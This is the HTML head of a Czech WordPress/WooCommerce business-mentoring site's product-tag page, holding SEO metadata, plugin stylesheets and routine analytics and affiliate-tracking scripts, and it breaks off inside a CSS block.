

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentorkalucie.cz/stitek-produktu/vyhledavac/
body_size: 21868
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vyhledávač Archivy - Mentorka Lucie</title>
	<link rel="canonical" href="https://mentorkalucie.cz/stitek-produktu/vyhledavac/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vyhledávač Archivy - Mentorka Lucie" />
	<meta property="og:url" content="https://mentorkalucie.cz/stitek-produktu/vyhledavac/" />
	<meta property="og:site_name" content="Mentorka Lucie" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mentorkalucie.cz/stitek-produktu/vyhledavac/","url":"https://mentorkalucie.cz/stitek-produktu/vyhledavac/","name":"Vyhledávač Archivy - Mentorka Lucie","isPartOf":{"@id":"https://mentorkalucie.cz/#website"},"primaryImageOfPage":{"@id":"https://mentorkalucie.cz/stitek-produktu/vyhledavac/#primaryimage"},"image":{"@id":"https://mentorkalucie.cz/stitek-produktu/vyhledavac/#primaryimage"},"thumbnailUrl":"https://mentorkalucie.cz/wp-content/uploads/2021/07/Vyhledavac-Spolecne-nahoru-1.png","breadcrumb":{"@id":"https://mentorkalucie.cz/stitek-produktu/vyhledavac/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://mentorkalucie.cz/stitek-produktu/vyhledavac/#primaryimage","url":"https://mentorkalucie.cz/wp-content/uploads/2021/07/Vyhledavac-Spolecne-nahoru-1.png","contentUrl":"https://mentorkalucie.cz/wp-content/uploads/2021/07/Vyhledavac-Spolecne-nahoru-1.png","width":800,"height":499,"caption":"Vyhledavac-Spolecne-nahoru"},{"@type":"BreadcrumbList","@id":"https://mentorkalucie.cz/stitek-produktu/vyhledavac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://mentorkalucie.cz/"},{"@type":"ListItem","position":2,"name":"Vyhledávač"}]},{"@type":"WebSite","@id":"https://mentorkalucie.cz/#website","url":"https://mentorkalucie.cz/","name":"Mentorka Lucie","description":"podnikatelský mentoring","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentorkalucie.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS zdroj" href="https://mentorkalucie.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; RSS komentářů" href="https://mentorkalucie.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mentorka Lucie &raquo; Vyhledávač Štítek RSS" href="https://mentorkalucie.cz/stitek-produktu/vyhledavac/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentorkalucie.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentorkalucie.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mentorkalucie.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://mentorkalucie.cz/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='toretxmlfeeds-css' href='https://mentorkalucie.cz/wp-content/plugins/toretxmlfeeds/public/css/toretxmlfeeds-public.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.8.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.8.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.8.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://mentorkalucie.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mentorkalucie.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mentorkalucie.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-333.css?ver=1714646569' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='elementor-post-9596-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9596.css?ver=1714646569' media='all' />
<link rel='stylesheet' id='elementor-post-9557-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-9557.css?ver=1759400394' media='all' />
<link rel='stylesheet' id='elementor-post-13158-css' href='https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-13158.css?ver=1714649207' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://mentorkalucie.cz/wp-content/plugins/tablepress/css/build/default.css?ver=2.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Inter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CTenor+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.5.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://mentorkalucie.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mentorkalucie.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/toretxmlfeeds/public/js/toretxmlfeeds-public.js?ver=1.3.3" id="toretxmlfeeds-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobrazit ko\u0161\u00edk","cart_url":"https:\/\/mentorkalucie.cz\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mentorkalucie.cz\/"};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/mentorkalucie.cz\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mentorkalucie.cz\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.11" id="search-filter-plugin-build-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.11" id="search-filter-plugin-chosen-js"></script>
<script src="https://mentorkalucie.cz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://mentorkalucie.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://mentorkalucie.cz/wp-json/wp/v2/product_tag/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentorkalucie.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.8.2" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-178288823-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178288823-1');
</script>

<meta name="p:domain_verify" content="e2381fb743394c0fda0f6e28b033f874"/>

<script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_kampan = 1;
    var ab_cena = 0;
    var ab_id_transakce = "ID_TRANSAKCE";
            
    var ab_polozky = [
        {
            "produkt" : "PRODUKT_1",
            "cena" : CENA,
            "kategorie" : "KATEGORIE_1"
        },{
            "produkt" : "PRODUKT_2",
            "cena" : CENA,
            "kategorie" : "KATEGORIE_2"
        }
    ];
</script>
<script src="https://spoluprace.mentorkalucie.cz/c3.js" type="text/javascript" async defer></script><style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-178288823-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178288823-1');
</script>
<meta name="facebook-domain-verification" content="qltvqdkn7x1oo0wmwazx5cd7c7h1pz" />
<meta name="seznam-wmt" content="fBdSR6T2MF76Aj6pqMxwN2fB5k2EiOYs" />
<link rel="icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-180x180.png" />
<meta name="msapplication-TileImage" content="https://mentorkalucie.cz/wp-content/uploads/2020/11/cropped-v-270x270.png" />
		<style id="wp-custom-css">
			.elementor-widget-container{
	border-width: 0px
}

.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle {
	background: transparent !important;}

.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,
.ast-theme-transparent-header .main-header-menu .menu-link:hover{
	color: #e7ca4d !important;}

p a {text-decoration: underline !important;}


.woocommerce a.button, .woocommerce button.button.alt, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button, .woocommerce a.button.alt, .woocommerce .woocommerce-message a.button, .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
  background-color:black !important;
}




/* layout */

:focus-visible {
	outline: -webkit-focus-ring-color auto 0px !important;
}



body p a {
	color: black;
	font-weight: bold;
	text-decoration: underline;
}

